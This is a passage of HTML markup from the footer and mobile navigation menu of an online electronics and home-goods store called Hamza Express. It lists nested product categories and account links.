											<span class="elementor-icon-list-text">My Checkout</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">My Wishlist</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">My Order</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Account Details</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				<ul>
<li>© Copyright 2026 <a href="https://hamzaexpress.com">Hamza Express</a> - All Rights Reserved - Designed by <a href="#">Hamzaexpress</a>.
</li>

<li>
</li>
</ul>			</div><!-- #copyright -->

		
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->

        
    </div><!-- #footer-inner -->

    
</footer><!-- #footer -->            
        
                        
    </div><!-- #wrap -->

    
</div><!-- #outer-wrap -->



<a id="scroll-top" class="has-mobile-navbar" href="#"><span class="fa fa-angle-up"></span></a>


<div id="sidr-close">
	<a href="javascript:void(0)" class="toggle-sidr-close">
		<i class="icon icon-close"></i><span class="close-text">Quick Navigation</span>
	</a>
</div>
    
	<div id="mobile-nav" class="navigation clr">
		
		<ul class="nav nav-tabs">
			<li class="active"><a data-toggle="tab" href="#sidr-id-mobile-mainmenu">Mobile Menu</a></li>
			<li><a data-toggle="tab" href="#sidr-id-mobile-categories">Featured Categories</a></li>
		</ul>
		
		<div class="tab-content">
			<div id="mobile-mainmenu" class="tab-pane active">
				<ul id="menu-mobile-menu" class="mobile-menu dropdown-menu"><li id="menu-item-4147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4147"><a href="https://hamzaexpress.com/shop/">Shop</a></li>
<li id="menu-item-4146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4146"><a href="https://hamzaexpress.com/blog/">Blog</a></li>
<li id="menu-item-4150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4150"><a href="https://hamzaexpress.com/checkout/">My Checkout</a></li>
<li id="menu-item-5304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5304"><a href="#">My Account</a>
<ul class="sub-menu">
	<li id="menu-item-5306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5306"><a href="https://hamzaexpress.com/my-account-2/">Registration</a></li>
	<li id="menu-item-5305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5305"><a href="https://hamzaexpress.com/login/">Login</a></li>
</ul>
</li>
<li id="menu-item-4007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4007"><a href="#">Social Links</a>
<ul class="sub-menu">
	<li id="menu-item-4008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4008"><a href="https://www.facebook.com/share/1HGkzJcQSc/">Facebook</a></li>
	<li id="menu-item-4009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4009"><a href="#">Twitter</a></li>
	<li id="menu-item-4011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4011"><a href="#">Google+</a></li>
	<li id="menu-item-4010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4010"><a href="https://www.instagram.com/hamzaexpressofficial/?igsh=MWxzNDNzMXhqYWJxNg%3D%3D#">Instagram</a></li>
</ul>
</li>
<li id="menu-item-4012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4012"><a href="#">Other Links</a>
<ul class="sub-menu">
	<li id="menu-item-4153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4153"><a href="https://hamzaexpress.com/?page_id=2954">Privacy Policy</a></li>
	<li id="menu-item-4013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4013"><a href="#">Terms &#038; Conditions</a></li>
	<li id="menu-item-4014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4014"><a href="#">Refund Policy</a></li>
</ul>
</li>
<li id="menu-item-4151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4151"><a href="https://hamzaexpress.com/contact/">Contact</a></li>
</ul>			</div>
			
			<div id="mobile-categories" class="tab-pane">
				<ul id="menu-featured-categories" class="mobile-menu dropdown-menu"><li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4176"><a href="https://hamzaexpress.com/product-category/electronic-devices/">Electronic Devices</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12710"><a href="https://hamzaexpress.com/product-category/electronic-devices/printers/">Printers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4544"><a href="https://hamzaexpress.com/product-category/electronic-devices/mobiles/">Mobiles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4545"><a href="https://hamzaexpress.com/product-category/electronic-devices/feature-phones/">Feature Phones</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4547"><a href="https://hamzaexpress.com/product-category/electronic-devices/tablets/">Tablets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4548"><a href="https://hamzaexpress.com/product-category/electronic-devices/laptops/">Laptops</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4546"><a href="https://hamzaexpress.com/product-category/electronic-devices/desktops/">Desktops</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4549"><a href="https://hamzaexpress.com/product-category/electronic-devices/gaming-consoles/">Gaming Consoles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4550"><a href="https://hamzaexpress.com/product-category/electronic-devices/digital-cameras/">Digital Cameras</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4664"><a href="https://hamzaexpress.com/product-category/electronic-devices/action-video-cameras/">Action/ Video Cameras</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4551"><a href="https://hamzaexpress.com/product-category/electronic-devices/security-cameras/">Security Cameras</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor menu-item-has-children menu-item-4552"><a href="https://hamzaexpress.com/product-category/electronic-accessories/">Electronic Accessories</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4553"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/">Mobile Accessories</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4665"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/phones-cases/">Phones cases</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4666"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/power-banks/">Power banks</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4667"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/cable-and-converters/">Cable and Converters</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4669"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/wall-chargers/">Wall Chargers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4670"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/wireless-chargers/">Wireless Chargers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4671"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/tablet-accessories/">Tablet Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4672"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/parts-and-tools/">Parts and Tools</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5456"><a href="https://hamzaexpress.com/product-category/electronic-accessories/camera-accessories/">Camera Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-item-4555"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/">Audio</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-4673"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/headphones-headsets/" aria-current="page">Headphones &amp; Headsets</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4674"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/home-entertainment/">Home Entertainment</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4675"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/live-sounds-and-stage-equipment/">Live sounds and Stage Equipment</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4676"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/portable-players/">Portable Players</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4556"><a href="https://hamzaexpress.com/product-category/electronic-accessories/wearable/">Wearable</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4677"><a href="https://hamzaexpress.com/product-category/sports-outdoors/fitness-gadgets/">Fitness Gadgets</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4557"><a href="https://hamzaexpress.com/product-category/babies-and-toys/nursery/storage-organization/">Storage &amp; Organization</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4558"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/">TV &amp; HOME APPLIANCES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4560"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/tv-accessories/">TV ACCESSORIES</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4681"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/tv-accessories/tv-receivers/">TV Receivers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4682"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/tv-accessories/wall-mounts-protectors/">Wall Mounts &amp; Protectors</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4559"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/home-audio/">HOME AUDIO</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4678"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/portable-players/">Portable Players</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4680"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/home-entertainment/">Home Entertainment</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4679"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/live-sounds-and-stage-equipment/">Live sounds and Stage Equipment</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4561"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/">LARGE APPLIANCES</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4683"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/washing-machines/">Washing Machines</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4684"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/refrigerators/">Refrigerators</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4685"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/microwave/">Microwave</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4686"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/oven-large-appliances/">Oven</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4687"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/freezer/">Freezer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4688"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/cooktop-range/">Cooktop &amp; Range</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4690"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/water-heater/">Water Heater</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4562"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/">SMALL KITCHEN APPLIANCES</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4689"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/pressure-cookers/">Pressure Cookers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4691"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/rice-cooker/">Rice Cooker</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4692"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/blender-mixer-grinder/">Blender, Mixer &amp; Grinder</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4693"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/electric-kettle/">Electric Kettle</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4694"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/juicer-fruit-extraction/">Juicer &amp; Fruit Extraction</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4695"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/fryer/">Fryer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4696"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/water-purifier/">Water Purifier</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4697"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/specialty-cookware/">Specialty Cookware</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4563"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/">COOLING AND AIR TREATMENT</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4698"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/fan/">Fan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4699"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/air-conditioner-cooling-and-air-treatment/">Air Conditioner</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4700"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/air-cooler/">Air Cooler</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4701"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/air-purifier/">Air Purifier</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4702"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/dehumidifier/">Dehumidifier</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4564"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/humidifier-vacuums-floor-care/">Humidifier Vacuums &amp; Floor Care</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4703"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/vaccume-and-floor-care/">VACCUME AND FLOOR CARE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4704"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/vacuum-cleaner/">Vacuum Cleaner</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4705"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/floor-polisher/">Floor Polisher</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4706"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/vacuum-cleaner-parts/">Vacuum Cleaner Parts</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4565"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/iron-and-garment-care/">IRON AND GARMENT CARE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4707"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/iron-and-garment-care/irons/">Irons</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4708"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/iron-and-garment-care/garment-steamer/">Garment steamer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4709"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/iron-and-garment-care/sewing-machine/">Sewing Machine</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4566"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/personal-care-appliances/">PERSONAL CARE APPLIANCES</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4710"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/hair-dryers/">Hair Dryers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4712"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/personal-care-appliances/air-purifier-personal-care-appliances/">Air Purifier</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4711"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/personal-care-appliances/grooming-appliances/">Grooming Appliances</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4567"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/air-conditioner-cooling-and-air-treatment/">Air Conditioner</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4568"><a href="https://hamzaexpress.com/product-category/health-and-beauty/">HEALTH AND BEAUTY</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6232"><a href="https://hamzaexpress.com/product-category/health-and-beauty/medical-supplies/">Medical Supplies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4569"><a href="https://hamzaexpress.com/product-category/health-and-beauty/mens-care/bath-body/">Bath &amp; Body</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4776"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/bath-body-accessories/">Bath &amp; Body Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4777"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/body-massage-oils/">Body &amp; Massage Oils</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4778"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/body-moisturizers/">Body Moisturizers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4779"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/body-soaps-shower-gels/">Body Soaps &amp; Shower Gels</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4780"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/foot-care/">Foot Care</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4781"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/hair-removal/">Hair Removal</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4782"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/breast-care/">Breast Care</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4783"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/hand-care/">Hand Care</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4784"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/talcum-powder/">Talcum Powder</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4570"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/">BEAUTY TOOLS</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4770"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/curling-irons-wands/">Curling Irons &amp; Wands</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4771"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/flat-irons/">Flat Irons</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4772"><a href="https://hamzaexpress.com/product-category/health-and-beauty/mens-care/hair-dryers-mens-care/">Hair Dryers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4773"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/hair-removal-appliances/">Hair Removal Appliances</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4774"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/slimming-electric-massage/">Slimming &amp; Electric Massage</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4775"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/skin-care-tools/">Skin Care Tools</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4785"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/multi-stylers/">Multi-stylers</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4571"><a href="https://hamzaexpress.com/product-category/health-and-beauty/fragnances/men-fragrances/">Men Fragrances</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4572"><a href="https://hamzaexpress.com/product-category/health-and-beauty/fragnances/women-fragrances/">Women Fragrances</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4573"><a href="https://hamzaexpress.com/product-category/health-and-beauty/mens-care/hair-care-mens-care/">Hair Care</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4759"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/shampoo/">Shampoo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4760"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/hair-accessories/">Hair Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4761"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/hair-brushes-combs/">Hair Brushes &amp; Combs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4762"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/hair-care-accessories/">Hair Care Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4763"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/hair-coloring/">Hair Coloring</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4764"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/hair-conditioner/">Hair Conditioner</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4765"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/hair-styling/">Hair Styling</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4766"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/wig-hair-extensions-pads/">Wig &amp; Hair Extensions &amp; Pads</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4574"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/">MAKEUP</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4750"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/foundation/">Foundation</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4751"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/lips/">Lips</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4752"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/eyes/">Eyes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4753"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/nails/">Nails</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4754"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/brushes-sets/">Brushes &amp; Sets</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4755"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/makeup-accessories/">Makeup Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4756"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/makeup-removers/">Makeup Removers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4757"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/makeup-platters-sets/">Makeup Platters &amp; Sets</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4758"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/body/">Body</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4575"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/">SKIN CARE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4732"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/serum-essence/">Serum &amp; Essence</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4733"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/dermacare/">Dermacare</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4734"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/face-mask-packs/">Face Mask &amp; Packs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4735"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/face-scrubs-exfoliators/">Face Scrubs &amp; Exfoliators</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4736"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/facial-cleansers/">Facial Cleansers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4737"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/sunscreen-after-sun/">Sunscreen &amp; After sun</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4738"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/eye-care/">Eye Care</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4739"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/toner-mists/">Toner &amp; Mists</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4740"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/moisturizers-and-cream/">Moisturizers and Cream</a></li>
